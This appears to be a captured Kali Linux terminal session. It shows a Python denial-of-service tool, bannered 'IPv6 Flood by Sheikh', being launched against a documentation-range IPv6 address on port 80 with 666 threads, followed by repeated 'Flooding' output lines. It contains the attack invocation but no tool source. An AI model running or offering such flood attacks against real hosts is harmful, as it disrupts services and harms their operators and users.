 ┌──(kali㉿localhost)-[~/dos]
└─$ python3 ipv6.py 2001:db8::1 80 666 1024
+-+-+-+-+ +-+-+-+-+-+
| I|P|v|6| |F|l|o|o|d |
+-+-+-+-+ +-+-+-+-+-+
| by Sheikh |
+---------------------+
Starting continuous attack on 2001:db8::1:80 with 666 threads and payload size 1024!
[Thread 1] Flooding 2001:db8::1:80 with payload size 1024
[Thread 1] Flooding 2001:db8::1:80 with payload size 1024
[Thread 1] Flooding 2001:db8::1:80 with payload size 1024
[Thread 2] Flooding 2001:db8::1:80 with payload size 1024
[Thread 2] Flooding 2001:db8::1:80 with payload size 1024
[Thread 1] Flooding 2001:db8::1:80 with payload size 1024
[Thread 3] Flooding 2001:db8::1:80 with payload size 1024
[Thread 2] Flooding 2001:db8::1:80 with payload size 1024
[Thread 1] Flooding 2001:db8::1:80 with payload size 1024
[Thread 3] Flooding 2001:db8::1:80 with payload size 1024
[Thread 2] Flooding 2001:db8::1:80 with payload size 1024
[Thread 3] Flooding 2001:db8::1:80 with payload size 1024
[Thread 2] Flooding 2001:db8::1:80 with payload size 1024
[Thread 1] Flooding 2001:db8::1:80 with payload size 1024
[Thread 3] Flooding 2001:db8::1:80 with payload size 1024
[Thread 4] Flooding 2001:db8::1:80 with payload size 1024
[Thread 7] Flooding 2001:db8::1:80 with payload size 1024
[Thread 5] Flooding 2001:db8::1:80 with payload size 1024
[Thread 8] Flooding 2001:db8::1:80 with payload size 1024
[Thread 6] Flooding 2001:db8::1:80 with payload size 1024
[Thread 1] Flooding 2001:db8::1:80 with payload size 1024
[Thread 7] Flooding 2001:db8::1:80 with payload size 1024
[Thread 4] Flooding 2001:db8::1:80 with payload size 1024
[Thread 12] Flooding 2001:db8::1:80 with payload size 1024
[Thread 12] Flooding 2001:db8::1:80 with payload size 1024
[Thread 9] Flooding 2001:db8::1:80 with payload size 1024
[Thread 10] Flooding 2001:db8::1:80 with payload size 1024
[Thread 7] Flooding 2001:db8::1:80 with payload size 1024
[Thread 11] Flooding 2001:db8::1:80 with payload size 1024
[Thread 8] Flooding 2001:db8::1:80 with payload size 1024
[Thread 6] Flooding 2001:db8::1:80 with payload size 1024
[Thread 13] Flooding 2001:db8::1:80 with payload size 1024
[Thread 13] Flooding 2001:db8::1:80 with payload size 1024
[Thread 1] Flooding 2001:db8::1:80 with payload size 1024